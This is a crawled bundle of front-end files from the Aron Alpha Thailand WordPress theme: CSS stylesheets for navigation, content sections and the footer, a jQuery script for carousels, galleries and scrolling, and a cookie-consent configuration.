    cursor: pointer;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

#contact .contact-map {
	margin-bottom: 30px;
}

#contact .content-address i {
	font-size: 1.5rem;
}

#contact .phone, #contact .address {
	position: relative;
	margin-left: 30px;
}

#contact .phone::before {
	position: absolute;
	top: -5px;
	left: -30px;
	content: "\f4e7";
	font-family: bootstrap-icons;
	font-size: 1.5rem;

}

#contact .address::before {
	position: absolute;
	top: -5px;
	left: -30px;
	content: "\f3e8";
	font-family: bootstrap-icons;
	font-size: 1.5rem;

}

@media (max-width: 767px){
	#contact .contact-map {
		margin-top: 30px;
	}
}

/* 404 */
.error {
	max-width: 600px;
	width: 100%;
	text-align: center;
	margin: auto;
}

.error a h5 {
	padding: 10px 15px;
    margin: auto;
    color: #000;
    width: fit-content;
    background-color: #fdd209;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/style.css?ver=20250612
body_size: 4291
content:
@charset "UTF-8";
@import url('https://fonts.googleapis.com/css2?family=Anton&family=Prompt&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Anuphan:wght@100..700&display=swap');

/*
Theme Name: Aron Alpha Theme
Author: Aron Alpha
Version: 1.0
*/

.wp-block-media-text .wp-block-media-text__content {
	padding: 0 2%!important;
}

.hidden {
    display: none!important; 
    visibility: hidden!important; 
}


.title p {
	font-family: 'Anuphan', sans-serif;
	margin: 0 10px;
}

.seemore {
	font-family: 'Anuphan', sans-serif;
}

.box-center {
	margin: auto;
	text-align: center;
}

.searchBarContainer {
	border: none;
	height: 2.5rem;
	background-color: #fff;
	border-radius: 35px;
	box-shadow: 0 2px 2px 0 rgba(0,0,0,0.16),0 0 0 1px rgba(0,0,0,0.08);
	box-sizing: border-box;
	width: 100%;
	height: 55%;
	display: flex;
}
.head {
	position: relative;
}

.head .content-search {
	position: absolute;
	top: 15px;
	right: 170px;
}

.head .content-search input[type="search"],
.head .content-search input[type="search"]::placeholder {  
    /* Firefox, Chrome, Opera */ 
    padding-left: 10px; 
} 
.searchBarContainer .searchBox {
    padding: 5px 22px;
    border: none;
    float: left;
    width: 80%;
    border-bottom-left-radius: 20px;
    border-top-left-radius: 20px;
    background: #ffffff;
    font-size: 14px;
}

.btn-search {
	float: left;
    width: 20%;
    padding: 5px 5px;
    background: #6666664f;
    color: #585858;
    font-size: 14px;
    border: none;
    cursor: pointer;
    border-bottom-right-radius: 20px;
    border-top-right-radius: 20px;
}

* {
	padding: 0;
	margin: 0;
	list-style: none;
	text-decoration: none;
}

body {
	
	font-family: 'Anuphan', sans-serif;
	font-size: 18px;
}

a {
  	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

img {
	max-width: 100%;
	height: auto;
}

.pc {
	display: block;
}

.mb {
	display: none;
}

.page-wrapper {
	min-height: 50vh;
}

.page-wrapper-single {
	margin: 20px 0 100px 0;
	min-height: calc(100vh - 343px);
}

@media (max-width: 1200px) {
	li.breadcrumb-item:last-child {
	    overflow: hidden;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	    -webkit-line-clamp: 1;
	    -webkit-box-orient: vertical;
	    width: 60%;
	}
}

@media (max-width: 1024px) {
	.page-wrapper-single {
		min-height: 75vh;
	}
}

@media (max-width: 860px) {
	.page-wrapper-single {
		min-height: 70vh;
	}
}

@media (max-width: 480px) {
	.page-wrapper-single {
		margin-top: 25px;
	}
	.breadcrumb{
		padding: 0.75rem 0 !important;
	}
	.breadcrumb-item+.breadcrumb-item::before {
		padding-right: 0;
	}
}



/* search */
.content-search-name h1 {
	line-height: 1.3;
    font-size: 30px;
    color: #333333;
    border-bottom: double;
    padding: 0 0 10px 0;
    margin: 0 0 10px 0;
}

.search-tag {
    /*float: left;*/
    width: 100%;
    margin-top: 10px;
}

.pull-right {
    /*float: right;*/
}

/* Menu */

header {
  	position: sticky;
  	top: 0;
  	z-index: 100;
	width: 100%;
}

header .row {
	margin: 0;
}

header .col-xl-12, header .col-lg-12, header .col-md-12, header .col-sm-6, header .col-6 {
	padding: 0;
	min-height: 0;
}

header .menu-bar {
	position: relative;
}

nav {
	position: relative;
	height: 100px;
	background: #000;
	border-bottom: 3px solid #fdd209;
}

header .logo img {
	width: 250px; 
	position: absolute;
	top: 16px;
	left: 10px;
	z-index: 999;
}

/*header .txt-logo img {
	width: 150px; 
	position: absolute;
	top: 20px;
	left: 130px;
	z-index: 999;
}*/

header .fb-logo img {
	width: 35px; 
	position: absolute;
	top: 20px;
	left: 310px;
	z-index: 999;
}

nav a {
	color: #fff;
	font-weight: 500;
}

nav ul {
	position: absolute;
	/*top: 0;*/	
	margin: 0;
}

nav ul.menu-area-main {
	top: 75px;
  	left: 50%;
  	transform: translate(-50%, -50%);
  	width: fit-content;
}

nav ul.lang {
	top: 30px;
	right: 0;
}


nav ul.lang li a[title="EN"]::after {
	
	content: "";
	background-image:url('img/flag/en.jpg');
	background-size: 100% 100%;
	display: block;
	width: 40px;
	height: 24px;
}

nav ul.lang li a[title="TH"]::after {
	content: "";
	background-image:url('img/flag/th.jpg');
	background-size: 100% 100%;
	display: block;
	width: 40px;
	height: 24px;
}

nav .line {
	position: absolute;
	right: 135px;
	bottom: 10px;
	border-left: 1px solid #806702;
	height: 40px;
}

nav ul li {
	display: inline-block;
	/*line-height: 80px;*/
	margin: 0 10px;
	text-align: center;
}

nav ul.menu-area-main li {
	margin: 0 25px;
}

/* menu dropdown */

nav ul li ul.dropdown-menu {
    min-width: 100%; /* Set width of the dropdown */
    background: #f2f2f2;
    display: none;
    position: absolute;
    top: 4rem;
    z-index: 999;
    left: 0;
}

ul li:hover ul.dropdown-menu {
   	display: block; /* Display the dropdown */
}

ul li ul.dropdown-menu li {
    display: block;
}

ul li ul.dropdown-menu li a {
	color: #000;
}


/* end menu dropdown */

nav ul li a {
	position: relative;
	color: #fff;
	font-size: 18px;
	padding: 5px 0;
	/*text-transform: uppercase;*/
}

nav ul li a .menu-item-description {
	font-size: 12px;
}

nav ul li a:hover {
	color: #fdd209;
}

nav ul li.current-menu-item a:link,
nav ul li a.current-menu-item-pro:link,
nav ul li a.current-menu-item-faq:link,
nav ul li.current-menu-item a:visited,
nav ul li a.current-menu-item-pro:visited,
nav ul li a.current-menu-item-faq:visited {
	color: #fdd209;
}

/*nav ul li a:before {
	position: absolute;
	content: '';
	left: 0;
	bottom: 0;
	height: 3px;
	width: 100%;
	background: #fff;
	transform: scaleX(0);
	transform-origin: right;
	transition: transform .4s linear;
}

nav ul li a:hover:before {
	transform: scaleX(1);
	transform-origin: left;
}*/

label #btn,
label #cancel {
	position: absolute;
	top: 10px;
	right: 0;
	color: #fff;
	font-size: 40px;
	float: right;
	line-height: 60px;
	margin-right: 20px;
	cursor: pointer;
	display: none;
}

#check {
	display: none;
}

@media (max-width: 1370px) {
	nav ul.menu-area-main li {
		margin: 0 12px;
	}
}




@media (max-width: 1118px) {
	nav img {
		left: 8%;
	}
}

@media (max-width: 1024px) {
	nav .line {
		right: 129px;
	}
}

@media (max-width: 944px) {
	nav img {
		left: 6%;
		top: 10px;
		width: 95px;
	}

	nav ul li a {
		font-size: 17px;

	}
}

@media (max-width: 860px){
	.pc {
		display: none;
	}

	.mb {
		display: block;
	}
	header .head {
		background: #000;
		border-bottom: 3px solid #fdd209;
	}
	header .logo img {
		width: 80px;
	}
	header .fb-logo img {
		width: 45px;
	    top: 30px;
	    left: 160px;
	}
	nav {
		border-bottom: unset;
	}
	nav ul.lang {
	    top: 0;
	    right: 75px;
	}
	nav .line {
		height: 30px;
		top: 25px;
    	right: 113px;
	}
	label #btn {
		display: block;
	}

	header ul.menu-area-main {
		position: fixed;
		width: 100%;
		height: -webkit-fill-available;
		background: #000;
		top: -100%;
		left: 0;
		text-align: center;
		transition: all .5s ease-in-out;
		transition: all .5s;
		transform: translateY(-50%);
		z-index: -1
	}

	nav ul.menu-area-main li {
		display: block;
		margin: 0 20px;
		line-height: 30px;
		text-align: left;
		border-bottom: 1px solid #fff;
	}

	nav ul li a {
		font-size: 20px;
	}

	nav ul.lang li {
		margin: 0 3px;
	}

	nav ul.lang li a[title="EN"]::after, nav ul.lang li a[title="TH"]::after {
		width: 30px;
		height: 18px;
	}

	#check:checked ~ div ul.menu-area-main {
		left: 0;
		top: 103px;
		transform: translateY(0);
		transition: all .4s ease-in-out;
		transition: all .4s;
	}

	#check:checked ~ label #btn {
		display: none;
	}

	#check:checked ~ label #cancel {
		display: block;
	}

	.head .content-search {
		top: 60px;
    	right: 25px;
	}
}

@media (max-width: 450px){ 
	.searchBarContainer {
		width: 180px;
	}

	header .fb-logo img {
	    width: 40px;
	    top: 55px;
	    left: 135px;
	}
}

@media (max-width: 375px) { 
	header .fb-logo img {
	    top: 10px;
	    left: 170px;
	}
}

@media (max-width: 375px) {
	header .fb-logo img {
	    left: 120px;
	}
}

@media (max-width: 280px) {
	nav ul.lang {
	    right: 60px;
	}

	header .fb-logo img {
	    left: 95px;
	}

	.searchBarContainer {
	    width: 160px;
	}
}

/* top slide */
#slide-section {
	
}

/* brand story */
#brand-section {
	
}

#brand-section .title {
	background: #fdd209;
	padding: 30px 0;
	
}

#brand-section .title h3 {
	text-align: center!important;
	color: #000;
	font-size: 40px;
	margin: 0;
	letter-spacing:1px;
}

#brand-section .title h3::before {
	content: "";
	background-image: url('img/logo/aron-alpha-drop.png');
	background-size: 100% 100%;
	display: inline-block;
	height: 28px;
	width: 21px;
	margin-right: 15px;
}

#brand-section .content-brand {
	margin: 60px 0;

}

#brand-section .content-brand h1 {
	text-align: center;
}

#brand-section .content-brand .btn-brand {
	text-align: center;
	margin: 10px 0;
}

#brand-section .content-brand .btn-brand a{
    font-size: 1.25rem;
    color: #000;
    border: 2px solid #000;
    padding: 5px 40px;
    box-shadow: 5px 8px #000;
    background-image: radial-gradient(#fad200 20%, transparent 20%), radial-gradient(#fad200 20%, transparent 20%);
    background-color: #fff;
    background-position: 0 0, 0 12px;
    background-size: 12px 12px;
    text-transform: uppercase;
}

#brand-section .content-brand .btn-brand a:hover {
	background:#000;
	color:#fff;
	box-shadow: 5px 8px #fdd209;
	
}

@media (max-width: 1024px){ 
	#brand-section .content-brand .btn-brand a {
		font-size: 1rem;
	}
}

@media (max-width: 860px){ 
	#brand-section .block-brand {
		margin-bottom: 30px;
	}
}

@media (max-width: 480px){
	#brand-section .content-brand .btn-brand a {
		padding: 5px;
	}
}

/* article */

#article-section .title {
	position: relative;
	background: #fdd209;
	padding: 30px 0;
	
}

#article-section a {
	color: #000;
}

#article-section .title h3 {
	text-align: center!important;
	color: #000;
	font-size: 40px;
	margin: 0;
	letter-spacing:1px;
}

#article-section .title h3::before {
	content: "";
	background-image: url('img/logo/aron-alpha-drop.png');
	background-size: 100% 100%;
	display: inline-block;
	height: 28px;
	width: 21px;
	margin-right: 15px;
}

#article-section .seemore {
	position: absolute;
	top: 50%;
	right: 5px;
	transform: translate(-50%, -50%);
}

#article-section .seemore a {
	background: #000;
	color: #fff;
	padding: 5px 15px;
    border-radius: 10px;
}

#article-section .seemore a:hover {
	opacity: 0.6;
}

#article-section .content-art {
	margin: 60px 0;
	padding:0 50px;
}

#article-section .btn-art-read {
	text-align: left;
}

#article-section .btn-art-read a {
	background: #000;
	color: #fff;
	padding: 5px 75px;
	border-radius: 10px;
}

#article-section .btn-art-read a:hover {
	opacity: 0.6;
}

#article-section .content-txt-art {
	margin: 30px 0;
	height: 75px;
}

#article-section .content-txt-art h5 {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 1;
  	-webkit-box-orient: vertical;
}

#article-section .content-txt-art .des-txt-art p {
	overflow: hidden;
  	text-overflow: ellipsis;
  	display: -webkit-box;
  	-webkit-line-clamp: 2;
  	-webkit-box-orient: vertical;
}

@media (max-width: 860px){ 
	#article-section .block-art {
		margin-bottom: 30px;
	}

	#article-section .seemore {
		position: unset;
	    margin-top: 20px;
	    margin-right: 10px;
	    text-align: right;
	    transform: unset;
	}
}

@media (max-width: 480px){ 
	#article-section .seemore {
	    text-align: center;
	}
	#article-section .btn-art-read {
		text-align: center;
	}
}

/* news & activity */
#news-section a {
	color: #000;
	display:block;
}
.content-art .block-news .img-news img,
#news-section .block-news .img-news img,
#news .block-news .img-news img,
#article .block-news .img-news img {
	border-radius:10px;
}


#news-section .title {
	position: relative;
	background: #fdd209;
	padding: 30px 0;
	
}

#news-section .title h3 {
	text-align: center!important;
	color: #000;
	font-size: 40px;
	margin: 0;
	letter-spacing:1px;
}

#news-section .title h3::before {
	content: "";
	background-image: url('img/logo/aron-alpha-drop.png');
	background-size: 100% 100%;
	display: inline-block;
	height: 28px;
	width: 21px;
	margin-right: 15px;
}

#news-section .seemore {
	position: absolute;
	top: 50%;
	right: 5px;
	transform: translate(-50%, -50%);
}

#news-section .seemore a {
	background: #000;
	color: #fff;
	padding: 5px 15px;
    border-radius: 10px;
}

#news-section .seemore a:hover {
	opacity: 0.6;
}
.content-art .block-news,
#news-section .block-news,
#news .block-news,
#article .block-news {
	margin-bottom: 30px;
	padding:10px;
}
.content-art .block-news a,
#news-section .block-news a,
#news .block-news a,
#article .block-news a{
	display:block;
	padding:15px 0 0 0;
	border-top:solid 5px #fff
}
.content-art .block-news a:hover,
#news-section .block-news a:hover,
#news .block-news a:hover,
#article .block-news a:hover{
	border-top:solid 5px #000;
}
#news-section .content-news {
	margin: 60px 0;
}
.content-art .btn-news-read,
#news-section .btn-news-read,
#news .btn-news-read,
#article .btn-news-read {
	background: #000000;
    display: inline-block;
    padding: 3px 12px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
}
.center{
	text-align:center;
}
.content-art .block-news a:hover .btn-news-read,
#news-section .block-news a:hover .btn-news-read,
#news .block-news a:hover .btn-news-read,
#article .block-news a:hover .btn-news-read{
	background: #fdd209;
	color:#000;
}
.content-art, .block-news a:hover img,
#news-section .block-news a:hover img,
#news .block-news a:hover img,
#article .block-news a:hover img{
	opacity:0.9;
}

#news-section .btn-news-read a {
	background: #000;
	color: #fff;
	padding: 5px 75px;
	border-radius: 10px;
}

#news-section .btn-news-read a:hover {
	opacity: 0.6;
}
.content-art .content-txt-news,
#news-section .content-txt-news,
#news .content-txt-news,
#article .content-txt-news {
	margin: 10px 0;
}
.content-art .content-txt-news .txt-des-news,
#news-section .content-txt-news .txt-des-news,
#news .content-txt-news .txt-des-news,
#article .content-txt-news .txt-des-news{
	font-size:14px;
}
.content-art .content-txt-news .news-date,
#news-section .content-txt-news .news-date,
#news .content-txt-news .news-date,
#article .content-txt-news .news-date{
	font-size: 14px;
	color: #a3a3a3;
}
.content-art .block-news .img-news,
#news-section .block-news .img-news,
#news .block-news .img-news,
#article .block-news .img-news {
	text-align: center;
}

@media (max-width: 1024px){ 
	#news-section .btn-news-read a {
		padding: 5px 50px;
	}
}

@media (max-width: 860px){ 
	#news-section.block-news {
		margin-bottom: 30px;
	}

	#news-section .btn-news-read a {
		padding: 5px 75px;
	}

	#news-section .seemore{
		position: unset;
	    margin-top: 20px;
	    margin-right: 10px;
	    text-align: right;
	    transform: unset;
	}
}

@media (max-width: 480px){ 

	#news-section .seemore{
	    text-align: center;
	}
}

/* where to buy */
#where-section .title {
	position: relative;
	background: #fdd209;
	padding: 30px 0;
	
}

#where-section .title h3 {
	text-align: center!important;
	color: #000;
	font-size: 40px;
	margin: 0;
	letter-spacing:1px;
}

#where-section .title h3::before {
	content: "";
	background-image: url('img/logo/aron-alpha-drop.png');
	background-size: 100% 100%;
	display: inline-block;
	height: 28px;
	width: 21px;
	margin-right: 15px;
}

#where-section .seemore {
	position: absolute;
	top: 50%;
	right: 5px;
	transform: translate(-50%, -50%);
}

#where-section .seemore a {
	background: #000;
	color: #fff;
	padding: 5px 15px;
    border-radius: 10px;
}

#where-section .seemore a:hover {
	opacity: 0.6;
}

#where-section .content-where {
	margin: 60px 0;
}

#where-section .content-where .where-our-sec img {
	margin: 15px 0;
}

@media (max-width: 860px){ 

	#where-section .seemore{
		position: unset;
	    margin-top: 20px;
	    margin-right: 10px;
	    text-align: right;
	    transform: unset;
	}
}

@media (max-width: 480px){ 

	#where-section .seemore{
	    text-align: center;
	}
}

/* company */
#com-section .title {
	position: relative;
	background: #fdd209;
	padding: 30px 0;
	
}

#com-section .title h3 {
	text-align: center!important;
	color: #000;
	font-size: 40px;
	margin: 0;
	letter-spacing:1px;
}

#com-section .title h3::before {
	content: "";
	background-image: url('img/logo/aron-alpha-drop.png');
	background-size: 100% 100%;
	display: inline-block;
	height: 28px;
	width: 21px;
	margin-right: 15px;
}

#com-section .content-com {
	margin: 60px 0;
	text-align: center;
}

#com-section .content-com .img-com {
	margin: 30px 0;
}

#com-section .content-com .btn-com {
	text-align: center;
	margin: 60px 0;
}

#com-section .content-com .btn-com a{
	font-size: 1.75rem;
	color: #000;
	border: 2px solid #000;
	padding: 5px 40px;
	box-shadow: 5px 8px #000;
	background-image: radial-gradient(#fad200 20%, transparent 20%),
      radial-gradient(#fad200 20%, transparent 20%);
  	background-color: #fff;
  	background-position: 0 0, 0 12px;
  	background-size: 12px 12px;
}

#com-section .content-com .btn-com a:hover {
	opacity: 0.6;
}

/* Footer */
footer {
	position: relative;
	background: #000;
}

footer .logo-footer img {
	width: 250px; 
	position: absolute;
	bottom: 30px;
	left: 10px;
	z-index: 99;
}

footer .top-footer {
	position: relative;
	height: 100px;
}

footer .top-footer .sns-social {
	width: 35px;
    position: absolute;
    top: 50%;
    right: 110px;
    transform: translate(-50%, -50%);
}

footer .top-footer .no1 {
	width: 100px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translate(0, -50%);
}

footer .top-footer .box-menu-footer #nav-menus-footer {
	position: relative;
}

footer .top-footer .box-menu-footer ul.menu_footer {
	position: absolute;
	top: 60px;
  	left: 50%;
  	transform: translate(-50%, 50%);
	width: max-content;
	bottom:20px;
}

footer ul.menu_footer {
	
}


footer ul li {
	display: inline-block;
	
	margin: 0 15px;
}

footer ul li a {
	
	color: #fff;
}

footer ul li a:hover {
	
	color: #fff;
}

footer .bottom-footer {
	position: relative;
	color: #000;
	background: #fdd209;
}



footer .bottom-footer .copyright {
	position: relative;
	height: 35px;
}

footer .bottom-footer .copyright p{
	position: absolute;
	left: 50%;
	transform: translate(-50%, 50%);
	font-size: 12px;
	margin: 0;
}


.socialICON {
	position: fixed;
	right: 10px;
	bottom: 180px;
	z-index: 999;
}

.socialICON ul {
	list-style: none;
	padding: 0;
	margin: 0;
}

.socialICON ul li a {
	display: grid;
	padding: 5px;
	margin: 0;
	display:block;
}

.socialICON ul li a img {
	max-width: 50px;
	border:solid 1px #fff;
	border-radius:50%;
}
.socialICON ul li a:hover{
	opacity:0.8;
}
.whereTObuy{
	list-style:none;
	padding:0;
	margin:0 0 20px 0;
	float:left;
	width:100%;
}
.whereTObuy li{
	display:inline-block;
	width:23%;
	float:left;
	border:solid 1px #ebebeb;
	padding:10px;
	margin:0 20px 20px 0 ;
	text-align:center;
}
.whereTObuy li:hover{
	border:solid 1px #000;
}
.whereTObuy li span{
	font-size:15px;
}
.title-name{
    padding: 0 0 0 80px;
    color: #000;
    border-bottom: solid 3px #000;
    position: relative;
}
.title-name h3{
	font-size: 1.5rem;
    line-height: 1.3;
}
.title-name img.logo{
    position:absolute;
	top:0;
	left:0;
	max-width:70px;
	margin:0 !important;
}
.breadcrumb{
	margin-bottom:30px;
}
.contentDetail ul {
    list-style: disc;
    padding: 0 0 0 40px;
}
.contentDetail ul li {
    list-style: disc;
	margin-bottom:10px;
}
.contentDetail ol {
    list-style: decimal;
    padding: 0 0 0 40px;
}
.contentDetail ol li {
    list-style: decimal;
	margin-bottom:10px;
}
.contentDetail img{
	border-radius:10px;
	margin:20px auto;
}
@media (max-width: 1370px){
	footer .top-footer .box-menu-footer ul.menu_footer{
		width: max-content;
	}
}

@media (max-width: 860px){
	footer .logo-footer img {
		width: 80px; 
	}
	footer ul li {
		margin: 0 8px;
	}
	footer .top-footer .box-menu-footer ul.menu_footer {
		top: 50%;
		width: 50%;
		text-align: center;
	}
	footer .bottom-footer .copyright {
		height: 20px;
	}
	footer .bottom-footer .copyright p {
		position: unset;
		left: unset;
		transform: unset;
		text-align: center;
		font-size: 10px;
	}
	.whereTObuy li{
		width:30%;	
	}
}

@media (max-width: 600px){
	footer .top-footer .box-menu-footer {
		display: none;
	}
	footer .top-footer .box-menu-footer ul.menu_footer {
		top: 25%;
		text-align: center;
		left: unset;
		width: unset;
		transform: unset;
	}
}

@media (max-width: 450px){ 
	footer .top-footer .sns-social {
	    width: 55px;
	    right: unset;
	    left: 50%;
	}
	.whereTObuy li{
		width:48%;	
	}
	
}


body#lang_th #brand-section .title h3,
body#lang_th #article-section .title h3,
body#lang_th #article-section .title h3,
body#lang_th #news-section .title h3,
body#lang_th #where-section .title h3,
body#lang_th #com-section .title h3{
	font-weight:600;
	letter-spacing:normal;
	margin-bottom:10px;
}
.textHilight{
	background: #fdd209; font-size: 30px; font-weight: 600;padding:5px;text-align:center;
}
#tikTok{
    padding: 50px;
	background:#000;
}
#tikTok .tiktok-embed iframe {
    border-radius: 10px;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aronalpha-thai.com/wp-content/themes/aron-alpha/js/style.js?ver=2025
body_size: 1520
content:


// click smooth scroll #a
$(function() {
    $('a[href*=\\#]:not([href=\\#])').on('click', function() {
        var target = $(this.hash);
        target = target.length ? target : $('[name=' + this.hash.substr(1) +']');

        if (target.length) {
            $('html,body').animate({
                scrollTop: target.offset().top - 139
            }, 1000);
            return false;
        }
        
    });
});



// slide
$(document).ready(function( ) {
    var slide = $('#slide-content');
    var blog = $('#blog-content');

    slide.owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        dots:false,
        //navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
        autoplay:true,
        autoplayTimeout:8000,
        autoplayHoverPause:true,
        responsive:{
            0:{
                items:1
            }
        }
    })


});


// gallery product page
$(document).ready(function() {
    $('[data-fancybox="gallery"]').fancybox({  
        buttons: [
        "slideShow",
        "thumbs",
        "zoom",
        "fullScreen",
        "share",
        "close"
      ],
      protect: true,
      selector : '.owl-item:not(.cloned) a[data-fancybox="gallery"]',
    });

    var sync1 = $("#product-gallery-con1");
    var sync2 = $("#product-gallery-con2");
    var slidesPerPage = 5; //globaly define number of elements per page
    var syncedSecondary = true;

    sync1.owlCarousel({
        items: 1,
        slideSpeed: 2000,
        autoplay:true,
        autoplayTimeout:6000,
        dots: false,
        loop: true,
        responsiveRefreshRate: 200,
        nav:false,
        
        //navText: ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
    }).on('changed.owl.carousel', syncPosition);

    sync2
        .on('initialized.owl.carousel', function() {
            sync2.find(".owl-item").eq(0).addClass("current");
        })
        .owlCarousel({
            items: slidesPerPage,
            dots: false,
            nav: false,
            margin:10,
            smartSpeed: 200,
            slideSpeed: 500,
            slideBy: slidesPerPage, //alternatively you can slide by 1, this way the active slide will stick to the first item in the second carousel
            responsiveRefreshRate: 100
        }).on('changed.owl.carousel', syncPosition2);

    function syncPosition(el) {
        //if you set loop to false, you have to restore this next line
        //var current = el.item.index;

        //if you disable loop you have to comment this block
        var count = el.item.count - 1;
        var current = Math.round(el.item.index - (el.item.count / 2) - .5);

        if (current < 0) {
            current = count;
        }
        if (current > count) {
            current = 0;
        }

        //end block

        sync2
            .find(".owl-item")
            .removeClass("current")
            .eq(current)
            .addClass("current");
        var onscreen = sync2.find('.owl-item.active').length - 1;
        var start = sync2.find('.owl-item.active').first().index();
        var end = sync2.find('.owl-item.active').last().index();

        if (current > end) {
            sync2.data('owl.carousel').to(current, 100, true);
        }
        if (current < start) {
            sync2.data('owl.carousel').to(current - onscreen, 100, true);
        }
    }

    function syncPosition2(el) {
        if (syncedSecondary) {
            var number = el.item.index;
            sync1.data('owl.carousel').to(number, 100, true);
        }
    }

    sync2.on("click", ".owl-item", function(e) {
        e.preventDefault();
        var number = $(this).index();
        sync1.data('owl.carousel').to(number, 300, true);
    });

});




//Back to top button
var btn = $('#btn-top');

$(window).scroll(function() {
  if ($(window).scrollTop() > 300) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '300');
});

// call animetion
AOS.init(
    { disable: 'mobile'}
);


if(window.location.href.indexOf("/products/") > -1) {
    $('a[title="Products"]').addClass('current-menu-item-pro');
}

if(window.location.href.indexOf("/products/") > -1) {
    $('a[title="ผลิตภัณฑ์"]').addClass('current-menu-item-pro');
}

if(window.location.href.indexOf("/faq/") > -1) {
    $('a[title="FAQ"]').addClass('current-menu-item-faq');
}


--- FILE ---
content_type: application/javascript
request_url: https://cookiecdn.com/configs/qiiDs5UfwDfEkQZpcofJUK9V
body_size: 728
content:
window.cwcSDK.init({"rootDomain":"aronalpha-thai.com","serviceUrl":"https://api.cookiewow.com","consentVersion":"6","reconsentNeeded":false,"bannerModel":"default","categories":[{"id":19070,"name":"Necessary","slug":"necessary","consentModel":"notice_only","scripts":[{"search":"https://cookiecdn.com/configs/qiiDs5UfwDfEkQZpcofJUK9V"},{"search":"https://cookiecdn.com/cwc.js"},{"search":"https://www.gstatic.com/recaptcha/releases/4rwLQsl5N_ccppoTAwwwMrEN/recaptcha__en.js"},{"search":"https://www.google.com/recaptcha/api.js"}],"cookies":[{"name":"pll_language","host":"aronalpha-thai.com"},{"name":"pll_language","host":"www.aronalpha-thai.com"}]},{"id":19071,"name":"Analytics","slug":"analytics","consentModel":"opt_in","scripts":[],"cookies":[]},{"id":19072,"name":"Marketing","slug":"marketing","consentModel":"opt_in","scripts":[],"cookies":[]}],"pageSetting":"all"})